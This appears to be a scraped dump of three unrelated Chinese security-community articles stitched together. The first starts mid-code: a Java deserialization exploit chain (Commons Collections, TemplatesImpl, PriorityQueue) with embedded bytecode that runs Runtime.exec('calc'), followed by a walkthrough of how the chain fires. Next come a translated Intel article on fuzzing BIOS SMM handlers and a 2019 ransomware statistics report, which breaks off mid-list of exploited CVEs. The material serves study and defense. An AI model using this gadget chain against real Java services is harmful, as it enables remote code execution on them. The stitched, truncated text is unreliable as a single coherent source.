byte[] code ={-54,-2,-70,-66,0,0,0,52,0,52,10,0,8,0,36,10,0,37,0,38,8,0,39,10,0,37,0,40,7,0,41,10,0,5,0,42,7,0,43,7,0,44,1,0,6,60,105,110,105,116,62,1,0,3,40,41,86,1,0,4,67,111,100,101,1,0,15,76,105,110,101,78,117,109,98,101,114,84,97,98,108,101,1,0,18,76,111,99,97,108,86,97,114,105,97,98,108,101,84,97,98,108,101,1,0,4,116,104,105,115,1,0,20,76,99,111,109,47,99,111,109,109,111,110,47,99,99,47,84,101,115,116,59,1,0,9,116,114,97,110,115,102,111,114,109,1,0,114,40,76,99,111,109,47,115,117,110,47,111,114,103,47,97,112,97,99,104,101,47,120,97,108,97,110,47,105,110,116,101,114,110,97,108,47,120,115,108,116,99,47,68,79,77,59,91,76,99,111,109,47,115,117,110,47,111,114,103,47,97,112,97,99,104,101,47,120,109,108,47,105,110,116,101,114,110,97,108,47,115,101,114,105,97,108,105,122,101,114,47,83,101,114,105,97,108,105,122,97,116,105,111,110,72,97,110,100,108,101,114,59,41,86,1,0,8,100,111,99,117,109,101,110,116,1,0,45,76,99,111,109,47,115,117,110,47,111,114,103,47,97,112,97,99,104,101,47,120,97,108,97,110,47,105,110,116,101,114,110,97,108,47,120,115,108,116,99,47,68,79,77,59,1,0,8,104,97,110,100,108,101,114,115,1,0,66,91,76,99,111,109,47,115,117,110,47,111,114,103,47,97,112,97,99,104,101,47,120,109,108,47,105,110,116,101,114,110,97,108,47,115,101,114,105,97,108,105,122,101,114,47,83,101,114,105,97,108,105,122,97,116,105,111,110,72,97,110,100,108,101,114,59,1,0,10,69,120,99,101,112,116,105,111,110,115,7,0,45,1,0,-90,40,76,99,111,109,47,115,117,110,47,111,114,103,47,97,112,97,99,104,101,47,120,97,108,97,110,47,105,110,116,101,114,110,97,108,47,120,115,108,116,99,47,68,79,77,59,76,99,111,109,47,115,117,110,47,111,114,103,47,97,112,97,99,104,101,47,120,109,108,47,105,110,116,101,114,110,97,108,47,100,116,109,47,68,84,77,65,120,105,115,73,116,101,114,97,116,111,114,59,76,99,111,109,47,115,117,110,47,111,114,103,47,97,112,97,99,104,101,47,120,109,108,47,105,110,116,101,114,110,97,108,47,115,101,114,105,97,108,105,122,101,114,47,83,101,114,105,97,108,105,122,97,116,105,111,110,72,97,110,100,108,101,114,59,41,86,1,0,8,105,116,101,114,97,116,111,114,1,0,53,76,99,111,109,47,115,117,110,47,111,114,103,47,97,112,97,99,104,101,47,120,109,108,47,105,110,116,101,114,110,97,108,47,100,116,109,47,68,84,77,65,120,105,115,73,116,101,114,97,116,111,114,59,1,0,7,104,97,110,100,108,101,114,1,0,65,76,99,111,109,47,115,117,110,47,111,114,103,47,97,112,97,99,104,101,47,120,109,108,47,105,110,116,101,114,110,97,108,47,115,101,114,105,97,108,105,122,101,114,47,83,101,114,105,97,108,105,122,97,116,105,111,110,72,97,110,100,108,101,114,59,1,0,8,60,99,108,105,110,105,116,62,1,0,1,101,1,0,21,76,106,97,118,97,47,105,111,47,73,79,69,120,99,101,112,116,105,111,110,59,1,0,13,83,116,97,99,107,77,97,112,84,97,98,108,101,7,0,41,1,0,10,83,111,117,114,99,101,70,105,108,101,1,0,9,84,101,115,116,46,106,97,118,97,12,0,9,0,10,7,0,46,12,0,47,0,48,1,0,4,99,97,108,99,12,0,49,0,50,1,0,19,106,97,118,97,47,105,111,47,73,79,69,120,99,101,112,116,105,111,110,12,0,51,0,10,1,0,18,99,111,109,47,99,111,109,109,111,110,47,99,99,47,84,101,115,116,1,0,64,99,111,109,47,115,117,110,47,111,114,103,47,97,112,97,99,104,101,47,120,97,108,97,110,47,105,110,116,101,114,110,97,108,47,120,115,108,116,99,47,114,117,110,116,105,109,101,47,65,98,115,116,114,97,99,116,84,114,97,110,115,108,101,116,1,0,57,99,111,109,47,115,117,110,47,111,114,103,47,97,112,97,99,104,101,47,120,97,108,97,110,47,105,110,116,101,114,110,97,108,47,120,115,108,116,99,47,84,114,97,110,115,108,101,116,69,120,99,101,112,116,105,111,110,1,0,17,106,97,118,97,47,108,97,110,103,47,82,117,110,116,105,109,101,1,0,10,103,101,116,82,117,110,116,105,109,101,1,0,21,40,41,76,106,97,118,97,47,108,97,110,103,47,82,117,110,116,105,109,101,59,1,0,4,101,120,101,99,1,0,39,40,76,106,97,118,97,47,108,97,110,103,47,83,116,114,105,110,103,59,41,76,106,97,118,97,47,108,97,110,103,47,80,114,111,99,101,115,115,59,1,0,15,112,114,105,110,116,83,116,97,99,107,84,114,97,99,101,0,33,0,7,0,8,0,0,0,0,0,4,0,1,0,9,0,10,0,1,0,11,0,0,0,47,0,1,0,1,0,0,0,5,42,-73,0,1,-79,0,0,0,2,0,12,0,0,0,6,0,1,0,0,0,11,0,13,0,0,0,12,0,1,0,0,0,5,0,14,0,15,0,0,0,1,0,16,0,17,0,2,0,11,0,0,0,63,0,0,0,3,0,0,0,1,-79,0,0,0,2,0,12,0,0,0,6,0,1,0,0,0,23,0,13,0,0,0,32,0,3,0,0,0,1,0,14,0,15,0,0,0,0,0,1,0,18,0,19,0,1,0,0,0,1,0,20,0,21,0,2,0,22,0,0,0,4,0,1,0,23,0,1,0,16,0,24,0,2,0,11,0,0,0,73,0,0,0,4,0,0,0,1,-79,0,0,0,2,0,12,0,0,0,6,0,1,0,0,0,28,0,13,0,0,0,42,0,4,0,0,0,1,0,14,0,15,0,0,0,0,0,1,0,18,0,19,0,1,0,0,0,1,0,25,0,26,0,2,0,0,0,1,0,27,0,28,0,3,0,22,0,0,0,4,0,1,0,23,0,8,0,29,0,10,0,1,0,11,0,0,0,97,0,2,0,1,0,0,0,18,-72,0,2,18,3,-74,0,4,87,-89,0,8,75,42,-74,0,6,-79,0,1,0,0,0,9,0,12,0,5,0,3,0,12,0,0,0,22,0,5,0,0,0,14,0,9,0,17,0,12,0,15,0,13,0,16,0,17,0,18,0,13,0,0,0,12,0,1,0,13,0,4,0,30,0,31,0,0,0,32,0,0,0,7,0,2,76,7,0,33,4,0,1,0,34,0,0,0,2,0,35};

byte[][] codes = {code};

bytecodesField.set(templates, codes);

Field tfactoryField = cc3.getDeclaredField("_tfactory");

tfactoryField.setAccessible(true);

tfactoryField.set(templates, new TransformerFactoryImpl());

InstantiateTransformer instantiateTransformer = new InstantiateTransformer(new Class[]{Templates.class}, new Object[]{templates});

Transformer[] transformers = {new ConstantTransformer(TrAXFilter.class), instantiateTransformer};

ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);

//instantiateTransformer.transform(TrAXFilter.class);

//chainedTransformer.transform(1);

TransformingComparator transformingComparator = new TransformingComparator<>(new ConstantTransformer<>(1));

PriorityQueue priorityQueue = new PriorityQueue<>(transformingComparator);

priorityQueue.add(1);

priorityQueue.add(2);

Class c = transformingComparator.getClass();

Field transformingField = c.getDeclaredField("transformer");

transformingField.setAccessible(true);

transformingField.set(transformingComparator, chainedTransformer);

serialize(priorityQueue);

unserialize("ser.bin");

}

public static void serialize(Object obj) throws IOException {

ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("ser.bin"));

oos.writeObject(obj);

}

public static Object unserialize(String Filename) throws IOException, ClassNotFoundException {

ObjectInputStream ois = new ObjectInputStream(new FileInputStream(Filename));

Object obj = ois.readObject();

return obj;

}

}

这里我们走一下逻辑

在反序列化的时候,调用heapify方法

之后进入siftDown

我们需要进入到siftDownUsingComparator,所以可以通过反射赋值comparator

之后就进入compare方法

这里,我们使用反射,修改transformer为chainedTransformer

Class c = transformingComparator.getClass();

Field transformingField = c.getDeclaredField("transformer");

transformingField.setAccessible(true);

transformingField.set(transformingComparator, chainedTransformer);

`this.transformer.transform(obj1)=chainedTransformer.transform(obj)`

这里我们已经实例化好了chainedTransformer

Transformer[] transformers = {new ConstantTransformer(TrAXFilter.class), instantiateTransformer};

ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);

参数`new ConstantTransformer(TrAXFilter.class), instantiateTransformer`

第一次循环,返回TrAXFilter对象,作为参数

第二次=`instantiateTransformer.transform(TrAXFilter)`

获取TrAXFilter的构造函数`iParamTypes`作为参数

在POC中,我们实例化了instantiateTransformer,参数替换为我们构造的恶意类templates

`InstantiateTransformer instantiateTransformer = new

InstantiateTransformer(new Class[]{Templates.class}, new

Object[]{templates});`

TrAXFilter的构造函数:

里面的newTransformer方法

里面的defineTransletClasses()方法,是调用了重写的defineClass方法

实现动态加载`newInstance()`进行初始化

## 参考

<https://blog.csdn.net/weixin_54648419/article/details/123376523>

<https://www.yuque.com/m0re/demosec/ab9iw9in48fouchs#yGn3O> | 社区文章 |

# 【技术分享】用符号执行和虚拟平台查找BIOS漏洞

|

##### 译文声明

本文是翻译文章,文章来源:intel.com

原文地址:<https://software.intel.com/en-us/blogs/2017/06/06/finding-bios-vulnerabilities-with-excite>

译文仅供参考,具体内容表达以及含义原文为准。

****

翻译:[lfty89](http://bobao.360.cn/member/contribute?uid=2905438952)

预估稿费:200RMB

投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿

**

**

**前言**

在代码中寻找漏洞已成为网络攻防之间博弈的一部分,网络防御方需要尽可能地定位和修补所有可能的系统漏洞,而攻击方通常只需找到一处正确的切入点便可获得胜利。因此,相对于进攻方,防御方通常需要准备更加有效的工具以应对这场较量。

fuzzing(模糊测试)是一种采取向系统发送随机输入(通过一些随机生成器产生的)的方式来定位漏洞的通用技术。通常来讲,由于测试目的不明等原因,直接采取blind

fuzzing的方式在实际应用中的效率并不高。但对于防御方而言,在实际应用场景中可以额外借鉴系统源代码、攻击背景等有效信息,并借助静态分析、符号执行(symbolic

execution)等方式有效地开展fuzzing测试,最终将系统崩溃、bug等问题溯源到源代码的具体位置并对其进行修复。

Intel的Excite项目通过使用一种结合符号执行、fuzzing和concrete测试的方法在敏感代码中寻找漏洞。项目组发现,将符号和具体化技术进行有效搭配后,其执行效率高于单用其中任何一种技术。自2015年项目启动以来,Exite已经进行了多次成果展示(如USENIX

Workshop on Offensive Technologies (WOOT) 2015[1] and ZeroNights

2016[2]),目前已成为一款自动化挖掘BIOS漏洞的有效工具。

Excite是一种结合多种技术的自动化工作流,具体包括:通过结合一种动态选择性符号执行技术(dynamic selective symbolic

execution)和fuzzing来生成测试用例;利用Wind

River*Simics*虚拟平台以dump与平台相关的数据和代码;针对发现的安全问题以重放测试等方式进行检测和研究;通过评估代码覆盖率以准备下一次的测试用例。

图1描述了Excite为符号执行、fuzzing以及虚拟平台这三种技术结合的交集。

**目标:系统管理模式**

目前,Excite项目研究正在重点分析系统管理模式(SMM:System Management Mode)中的系统管理中断(SMI:System

Management Interrupt,被用于UEFI

BIOS中)处理程序上。鉴于近年来针对BIOS的攻击逐渐增多,Intel也采取了代码开发纲要[3]、安全设计纲要[4]、代码复检和静态分析等方式逐步提高BIOS的安全性。Excite凭借着自动化测试生成等特性横空出世,意味着BIOS的安全技术领域又新增一名成员。

在Intel处理器中,SMM是权限最高的执行状态(可将SMM看作运行在Ring -2层,操作系统在Ring 0层,而应用程序在Ring

3层),这也导致其成为rootkit藏匿的绝佳位置。操作系统自身并不清楚SMM在何时运行,更不能检测和阻止SMM代码的执行,因此,从平台的整体而言,SMM的安全问题至关重要。

SMM使用的代码和数据存放于系统管理存储器(SMRAM: System Management

RAM)中,后者是系统RAM的一部分,只是被分配给SMM使用,同时也受到处理器相关机制的保护。要进入SMM的执行上下文,通常需要平台的一些特定事件来触发SMI调用。

发生SMI后,一个通信缓存(Communications

Buffer)被用于传递来自外界的参数,该通信缓存被存储在正常的RAM中,并且假定随时可能被攻击者控制,因此,SMI处理程序必须非常谨慎地检验通信缓存中存放的数据,以防止被攻击者利用。

因为SMI处理程序能够访问机器的任意一块内存,在安全防护的角度上看,它们也更加危险。针对这个问题,UEFI BIOS中有一个组件表(sets up

table)专门定义SMI处理程序能够访问哪些内存,同时不能访问哪些内存。

SMM是UEFI

BIOS的一部分,正因如此,它并不是一个静态组件。在系统启动的过程中,BIOS会往SMRAM中以动态的方式加载SMM的驱动和相关的SMI处理程序,一旦安装完成,SMRAM被处理器以设置锁比特位的方式锁定。

**在SMM中应用Excite**

目前,Excite计划捕获UEFI

SMI处理程序中的两个非常“恶意”的安全问题:在外部调用SMRAM以及访问禁止的内存区域。为达成该目标,Excite工具集以图2的方式组合了多种技术:

首先以标准化的方式构建UEFI

BIOS,完成构建后将其加载到一个Simics虚拟平台中并启动。Simics能够模拟真实的Intel平台,从而让UEFI运行为真实环境准备的所有代码。

在SMM驱动初始化到SMRAM锁定之前的阶段,SIMICS

dump了一份用于符号执行的SMRAM镜像。该方法的好处在于,其dump出来的数据包括了SMM模块的初始化状态,从而避免了额外开发一个SMM复杂模型的工作。

接下来开始生成测试框架(test

harness)。在该阶段,Excite通过扫描SMRAM来获取所有的模块注册信息和处理程序,并针对每个处理程序,生成一个用来调用CRETE符号执行引擎的测试框架。CRETE不需要源码,直接作用于二进制文件,当其工作时,每一个测试框架都会将SMRAM映射到应用程序空间中。此外,整个通信缓存(comm

buffer)作为符号执行过程的起点被符号化标记。

CRETE在执行的过程中会遍历每一个SMI处理程序的行为,并为获取到的每一个路径生成一个测试用例。效率上,CRETE能够为一个处理程序提供数以千计的测试用例,每一个测试用例都包含了来自通信缓存的数据集。生成的测试用例在Simics上执行,其功能还包括收集代码覆盖率、非法内存访问、非法调用等数据。

**符号分析和生成测试用例**

符号执行是一个能够系统化遍历一个程序执行全部过程的强大技术,主要采取符号输入的方式来执行一个程序。在执行的过程中,符号执行引擎(symbolic

execution engine)会逐渐形成了一个针对输入符号的约束集(set of

constraints),如果在执行中遇到一个取决于符号变量值的程序分支时,符号执行引擎会生成两个新的约束集,分别对应两个分支。执行到程序过程的末尾时,符号执行引擎会将所有的约束集发给约束解析器(constraint

solver),后者生成实际的输入数据,并接着程序过程继续执行。整个分析过程会持续执行直到遍历完程序的全部执行过程,或者满足测试者设置的终止条件。

Excite使用CRETE作为其符号执行引擎,后者是波兰国立大学的一个开源项目。Excite的测试框架通过调用CRETE提供的资源(如crete_make_symbolic(var,size,name))符号化函数的输入数据或者特定的内存区域,以开展符号执行工作。CRETE会从程序的入口地址处分析内存快照,并为程序的全部执行过程生成测试用例,测试用例包含了函数的实体输入数据。

在使用CRETE的过程中我们发现,一些输入数据会导致SMI处理程序崩溃,这个问题和我们在使用Simics时发现的问题都会作为将来的研究工作。

**Excite是如何使用Simics虚拟平台的**

在研究的过程中我们需要精准地观测SMRAM,同时还能够跳转到内存的任意位置以运行测试用例,这些需求是物理硬件无法满足的,而这也是我们使用虚拟平台的原因。如前文所述,我们选择Simics主要有以下三个目的:

能够运行UEFI的整个启动过程,以获取SMRAM建立的上下文内容。我们通过Simics的检查点功能(checkpoint)来保存目标机器的内存、寄存器、设备状态等全部信息;

能狗在初始化安装完成后访问SMRAM内存,并将dump下来的数据提供给Excite;

能够运行测试用例;

Simics通过加载启动后保存的检查点来执行测试用例以获取UEFI在启动后的状态,该测试用例非常逼真地构建了处理器和内存的状态,包括将通信缓存中指定的内容复制到相关内存中,以及在寄存器(R8和R9)中构建指针和范围值。

处理器的指令指针(RIP)被设置成指向程序代码的入口点,以直接跳转至SMI处理程序。SMI的中断程序会通过一个调度程序并且最终会在测试初始化时完成相同的工作。这里我们假定SMI调度程序是可信的,同时通过这种方式,测试流程可以被一种简单的方式追踪。

Simics在测试用例运行后,会激活执行跟踪器(Exect:Execution

Tracer)模块。Exect监控测试用例的执行过程,重点检测SMRAM的外部调用和非法内存空间访问(如UEFI启动服务内存),如果发现了相关的非法操作,则向UEFI的开发人员提供一份BUG报告。

此外,Exect同时也负责代码覆盖率信息的搜集工作。通过参考代码覆盖率,我们可以随时掌握有多少SMI代码已经被测试过,或者更多的测试是否增加了代码覆盖率。

**Fuzzing测试**

为提高代码覆盖率,我们在测试用例中使用了类似于AFL

fuzzer[5]的模糊测试,后者先改变测试用例中通信缓存中的输入数据,然后在Simics中再次运行测试用例,并保存提高了代码覆盖率的测试用例。

符号执行方式有自身的局限性,一是不能完全生成所有的测试用例;二是其仅局限于操作通信缓存,无法处理通信缓存之外的状态,相比较而言,模糊测试能够生成更多的测试用例。图3描述了符号执行和模糊测试是如何结合并生成更好的测试用例。

**代码覆盖率结果**

通过查看图5所示的代码覆盖率结果,我们会发现结合符号执行与模糊测试的方法提供了更高的代码覆盖率。

**发现问题后的提示与报告**

当一个BUG被发现后,它会被具体化(因为UEFI的代码也作为测试的一部分被运行),同时会在源码中以错误提示的方式被显示,但与一般的静态分析方法不同,这种错误提示通常与一个特定系统状态下的一行代码相关联。

在调试一个程序问题的时候,通常会对一个非法访问或标注的指令进行完整堆栈跟踪分析利用SMRAM dump出来的二进制文件,其汇编代码可以在Windows

Driver Kit[6] (WDK)以及一些项目数据库文件(如*.pdb)的帮助下还原其C代码。

借助于源码,我们可以直接在代码中定位问题的具体所在,如图6所示。

在虚拟平台上调试一个BUG通常比在物理平台上要容易得多:虚拟平台自身剔除了物理设备的诸多限制,如内存锁保护等机制,从而让我们能够以更深更广的视角研究系统;在没有调试环境的情况下,我们仍然能够很好地观察恶意代码的执行过程;重放执行技术使我们能够不断观察可控的执行过程。Wind

River的白皮书[7]对虚拟化技术在网络安全中的应用做了更为深入的讨论。

**通过并行测试以优化执行时间**

在面对大量的测试用例时,采取并行测试的方式会极大地缩短整个测试周期。例如,假定一个处理程序有20000个测试用例需要运行,总的时间耗费(包括生成用例、在Simics上运行、进行模糊测试等)估计会超过10个小时,如果有10个处理程序的话,时间耗费将达到4天以上。但实际上,所有的处理程序都将以并行的方式进行测试,而属于同一个处理程序的测试用例同样也可以并行执行。图7展示了并行测试在整个测试过程的应用情况。

**总结**

Excite项目,通过将不同的技术、方法和工具整合到一个集成工作流中,最后得到了一个以前任何单一技术都无法企及的结果。Excite利用虚拟平台独特的优势,将数据流导向符号执行并生成测试用例,最终又回到虚拟平台运行测试用例,执行行为检测,同时在模糊测试的协助下扩展了测试用例空间。Excite自推出以来已发现了一些与系统平台相关的安全问题,我们相信在未来其必将促进和加强网络安全防御力量的建设。

**参考文献**

[1] <https://www.usenix.org/conference/woot15/workshop-program/presentation/Bazhaniuk>

[2] <https://2016.zeronights.ru/wp-content/uploads/2016/12/1_3_Excite_Project_ZN.pdf>

[3]

<https://github.com/tianocore/tianocore.github.io/wiki/EDK%20II%20White%20papers>

[4] <https://software.intel.com/en-us/blogs/2017/06/06/finding-bios-vulnerabilities-with-excite>

[5] <http://lcamtuf.coredump.cx/afl/>

[6] <https://msdn.microsoft.com/en-us/library/windows/hardware/ff560092(v=vs.85).aspx>

[7] <http://events.windriver.com/wrcd01/wrcm/2016/08/WP-cybersecurity-and-secure-deployments.pdf> | 社区文章 |

# 2019年上半年勒索病毒疫情分析报告

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

## 摘要

上半年,国内受勒索病毒攻击的计算机数量超过225.6万台(排除WannaCry数据)。2月的攻击量最高,较为反常,4、5、6三个月的攻击量则逐步平稳降低,总体攻击量仍然较高。

2019年上半年,360反勒索服务平台一共接收并处理了超过1500例遭勒索病毒攻击求助。

2019年上半年,活跃的勒索病毒家族以GandCrab、GlobeImposter、Crysis为主。仅针对这三个家族的反勒索申诉案例就占到了所有案例的74.1%。

勒索病毒所攻击的地区以数字经济发达和人口密集地区为主,全年受到攻击最多的省市前三为:广东、浙江、北京。

被勒索病毒感染的系统中Windows 7系统占比最高,占到总量的46.7%。在系统分类中,服务器系统占比进一步提高,占到总量的25.1%。

据统计,在2019年上半年,受到勒索病毒攻击最大的行业前三分别为:批发零售、制造业、教育,占比分别为15.4%、14.4%、12.6%。

根据反勒索服务的反馈数据统计,受感染计算机的使用者多为80后和90后,分别占到总数的56.6%和23.7%。男性受害者占到了89.8%,女性受害者则仅为10.2%。

根据反勒索服务的反馈数据统计,97.7%的受害者在遭到勒索病毒攻击后,选择不向黑客支付赎金。

2019年上半年,勒索病毒进一步加强对服务器系统的攻势。弱口令攻击依然是勒索病毒进入受害机器的主要手段。此外,钓鱼邮件、漏洞入侵、网站挂马、利用破解或激活工具传播也是勒索病毒传播的常见手段。

2019年上半年,勒索病毒形势更加严峻,技术攻防更加激烈,而对勒索病毒相关的服务也提出了更高的要求,标准化、专业化会是未来的一个趋势。

预计2019年下半年,勒索病毒的制作与攻防解密相关产业会有进一步的发展。而与之对应的打击力度,也势必会增加。

## 勒索病毒上半年攻击形势

2019年上半年,360互联网安全中心监测到大量针对普通网民和政企部门的勒索病毒攻击。根据360安全大脑统计,2019年上半年共监控到受勒索病毒攻击的计算机225.6万台,处理反勒索申诉案件超过1500例。从攻击情况和威胁程度上看,勒索病毒攻击依然是当前国内计算机面临的最大安全威胁之一。在企业安全层面,勒索病毒威胁也已深入人心,成为企业最为担忧的安全问题。本章将针对2019年上半年,360互联网安全中心监测到的勒索病毒相关数据进行分析。

### 勒索病毒总体攻击态势

2019年上半年,360互联网安全中心共监测到受勒索病毒攻击的计算机225.6万台,平均每天有约1.2万台国内计算机遭受勒索病毒的攻击。该攻击量较2018年同期相比有小幅上升,总体态势依然严峻。

下图给出了勒索病毒在2019年上半年受攻击的用户数情况。从图中可见,2月并没有因为天数少且有春节长假出现往年的攻击量降低的情况,而是逆势上涨,达到了42.7万台的攻击量。出现这一反常现象的主要原因是因为2月底,GandCrab勒索病毒家族出现了一次较大规模的挂马攻击,导致总体攻击量不降反升。

总体而言,2019年上半年勒索病毒的攻击态势相对比较严峻。2月的数据逆势上涨更是让上半年的总共计量明显高于去年同期。但随着那一次挂马攻击的完结和GandCrab勒索病毒家族也宣布不再更新,4月、5月、6月三个月的攻击量也有较为明显的回落。

### 反勒索服务处理情况

2019年上半年,360反勒索服务平台一共接收并处理了1600位遭受勒索病毒软件攻击的受害者求助,其中1500多位经核实确认为遭到了勒索病毒的攻击。结合360安全卫士论坛反馈,反勒索服务上半年帮助超过300多位用户完成文件解密。

下图给出了在2019年上半年,每月通过360安全卫士反勒索服务,提交申请并确认感染勒索病毒的有效申诉量情况。其峰值出现3月,共计确认173位用户被确认感染勒索病毒,6月份共计确认97个用户中勒索病毒。出现全年勒索病毒反馈低峰。

2019年1月至3月期间,勒索病毒感染量涨幅较大,主要是受到GandCrab、Paradise以及GlobeImposter三个勒索病毒家族的影响。在2月到3月期间,由于GandCrab和Paradise勒索家族使用Fallout

Exploit Kit漏洞利用进行挂马攻击导致不少用户中招。从而使得在1月到3月期间勒索病毒反馈量一直处在上升趋势。

### 勒索病毒家族分布

下图给出的是根据360反勒索服务数据,所计算出的2019年上半年勒索病毒家族流行度占比分布图,PC端Windows系统下GandCrab、GlobeImposter、Crysis这三大勒索病毒家族的受害者占比最多,合计占到了74.1%。和2018年流行勒索病毒主要针对企业进行攻击相比,2019年上半年中,GandCrab、Paradise、Stop三个家族都有涉及攻击个人电脑。

### 传播方式

下图给出了攻击者投递勒索病毒的各种方式的占比情况,统计可以看出,远程桌面入侵与共享文件夹被加密仍然是用户计算机被感染的两个主要途径。虽然网站挂马以及恶意软件已经不是第一次被用来传播勒索病毒,但在2018年统计中占比仅5%,到2019年上半年占比高达了16.1%,上升迅速。

## 勒索病毒受害者分析

基于反勒索服务数据中申诉用户所提供的信息,我们对2019年上半年遭受勒索病毒攻击的受害人群做了分析。在地域分布方面并没有显著变化,依旧以数字经济发达地区和人口密集地区为主。而受感染的操作系统、所属行业则受今年流行的勒索病毒家族影响,与以往有较为明显的变化。受害者年龄层分布则集中在80后和90后,而性别依旧以男性为主。

### 受害者所在地域分布

360互联网安全中心监测显示,2019年上半年排名前十的地区中广东地区占比高达17.8%。其次是浙江省占比8.4%,北京占8.1%。前三地区均属于东部沿海一带地区。下图给出了被感染勒索病毒最多的前十个地区的占比情况。

2019年上半年受害者地区占比分布图如下。其中信息产业发达地区和人口密集地区是被攻击的主要对象。

### 受攻击系统分布

基于反勒索服务数据统计,被勒索病毒感染的系统中Windows

7系统占比最高,占到总量的46.7%。其主要原因是国内使用该系统的用户基数较大。而根据对系统类型进行统计发现,虽然个人用户的占比依然是绝对多数,但是通过对2018年全年以及2019年上半年个人系统占比和服务器系统占比对比分析能发现,在2019年上半年中,服务器感染勒索病毒的占比上升了3%。服务器还是被作为重点攻击对象。

### 受害者所属行业分布

下图给出了受勒索病毒攻击的受害者所属行业分布情况。根据反馈数据的统计显示,2019年上半年最易受到勒索病毒攻击的行业前十分别为:批发零售、制造业、教育、互联网、服务业、金融业、政府机关、交通运输、餐饮住宿、医疗。

### 受害者年龄层分布

下图给出了360反勒索服务的申诉者年龄层分布情况。其中80后站比高达56.6%,超过半数,其次是90后。这主要是由于这两个年龄层用户是目前工作中使用计算机和系统运维人员的主要群体,其接触计算机的时间明显高于其他年龄层的用户,导致其受到勒索病毒攻击的概率也远高于其他年龄层用户。

### 受害者性别分布

下图展示的是360反勒索服务的申诉者的性别分布情况。

造成申诉者男女占比悬殊的原因主要有二点:其一、与计算机接触最为频繁的IT技术行业或IT运维类岗位的男性员工占比明显多于女性。其二、很多女性用户遇到病毒问题,往往会优先选择寻求身边男性朋友的帮助。

### 受害者赎金支付情况

下图为根据360反勒索服务申诉者的赎金支付情况做出的统计。

由图可见,受害者中,仅2.3%支付了赎金,而97.7%的受害者并未支付赎金。而不选择支付赎金的理由,则更多是对支付后黑客是否会信守承诺给予解密工具表示担忧。排在其次的,则是由于不愿向黑客低头。

## 勒索病毒攻击者分析

2019年上半年,勒索病毒整体上已经抛弃了C&C服务器的使用。取而代之的是内嵌密钥以及直接投毒的方式,舍弃了通过C&C服务器的数据统计方式。黑客将传播的主要手段转变为了对服务器的直接入侵,这其中远程桌面弱口令攻击是绝对的主力入侵方案。

### 黑客登录受害计算机时间分布

下图给出了黑客成功攻陷计算机后的首次登录时间分布情况。针对被黑客攻击计算机(多为服务器系统)的相关数据进行分析,发现分布情况不再平均,上午与中午时间段攻击量较低,攻击主要集中在15时至次日7时。其原因一方面是因为这个时间段服务器无人值守,更易成功入侵,另一方面可能也和入侵者所在地区与中国存在时差有关。

### 攻击手段

**弱口令攻击**

口令爆破攻击依然是当前最为流行的攻击手段,使用过于简单的口令或者已经泄露的口令是造成设备被攻陷的最常见原因。计算机中涉及到口令爆破攻击的暴露面,主要包括远程桌面弱口令、SMB弱口令、数据库管理系统弱口令(例如MySQL、SQL

Server、Oracle等)、Tomcat弱口令、phpMyAdmin弱口令、VNC弱口令、FTP弱口令等。因系统遭遇弱口令攻击而导致数据被加密的情况,也是所有被攻击情况的首位。

弱口令攻击持续成为黑客热衷使用的手段,其原因有以下几点:

首先,虽然弱口令问题已经是一个老生常谈的安全问题了,但目前仍存在大量系统使用过于简单的口令或已经泄露的口令。究其原因,安全意识淡薄不在乎安全问题是一方面原因,还有一些是图省事,存在侥幸心理认为黑客不会攻击自己的机器。另外还有一个重要原因是使用者不清楚自己的设备中存在弱口令问题。

其次,各种弱口令攻击工具比较完善,被公布在外的利用工具和教程众多,攻击难度低;

再次,各类软件与系统服务,本身对口令爆破攻击的防护能力较弱,市面上很多安全软件也不具备防护弱口令扫描攻击的能力,造成这类攻击横行。

而弱口令形成的原因,也不单单是因为使用了过于简单的口令。使用已经泄露的口令,也是一个重要原因。如部分软件系统,存在内置口令,这个口令早已被攻击者收集,另外多个服务和设备使用相同口令,也是造成口令泄露的一个常见因素。因此,有效的安全管理是防护弱口令攻击的重要手段。

通过对数据进行统计分析发现,远程桌面弱口令攻击已成为传播勒索病毒的最主要方式。根据360互联网安全中心对远程桌面弱口令爆破的监控,上半年对此类攻击的日均拦截量超过370万次。排名靠前的勒索病毒家族,如GlobeImposter,GandCrab,Crysis都在利用这一方法进行传播。

从我们日常处理勒索病毒攻击事件的总结来看,黑客常用的攻手法一般是:首先尝试攻击暴露于公网的服务器,在获得一台机器的权限后,会利用这台机器做中转,继续寻找内网内其他易受攻击的机器,在内网中进一步扩散。在掌握一定数量的设备之后,就会向这些设备植入挖矿木马和勒索病毒。有时,黑客还会利用这些被感染机器对其他公网机器发起攻击。因此,当用户感知到机器被攻击文件被加密时,通常是多台设备同时中招。

**钓鱼邮件**

“钓鱼邮件”攻击是最常见的一类攻击手段,在勒索病毒传播中也被大量采用。通过具有诱惑力的邮件标题、内容、附件名称等,诱骗用户打开木马站点或者带毒附件,从而攻击用户计算机。比如Sodinokibi勒索病毒,就大量使用钓鱼邮件进行传播。攻击者伪装成DHL向用户发送繁体中文邮件,提示用户的包裹出现无限期延误,需要用户查看邮件附件中的“文档”后进行联络。但实际该压缩包内是伪装成文档的勒索病毒。

**利用系统与软件漏洞攻击**

漏洞攻防一直是安全攻防的最前沿阵地,利用漏洞发起攻击也是最常见的安全问题之一。目前,黑客用来传播勒索病毒的系统漏洞、软件漏洞,大部分都是已被公开且厂商已经修补了的安全问题,但并非所有用户都会及时安装补丁或者升级软件,所以即使是被修复的漏洞(Nday漏洞)仍深受黑客们的青睐。一旦有利用价值高的漏洞出现,都会很快被黑客加入到自己的攻击工具中。“永恒之蓝”工具就是其中的一个典型代表,其被用来传播WannaCry勒索病毒。

由于大部分服务器都会对外开放部分服务,这意味着一旦系统漏洞、第三方应用漏洞没有及时修补,攻击者就可能乘虚而入。比如年初的alanwalker勒索病毒,攻击Weblogic、Jboss、Tomcat等Web应用,之后通过Web应用入侵Windows服务器,下载执行勒索病毒。今年上半年,常被用来实施攻击的漏洞包括(部分列举):

Confluence RCE 漏洞CVE-2019-3396

---

WebLogic反序列化漏洞cve-2019-2725

Windows内核提权漏洞 CVE-2018-8453

JBoss反序列化漏洞CVE-2017-12149

JBoss默认配置漏洞CVE-2010-0738

JBoss默认配置漏洞CVE-2015-7501

WebLogic反序列化漏洞CVE-2017-10271

“永恒之蓝”相关漏洞 CVE-2017-0146

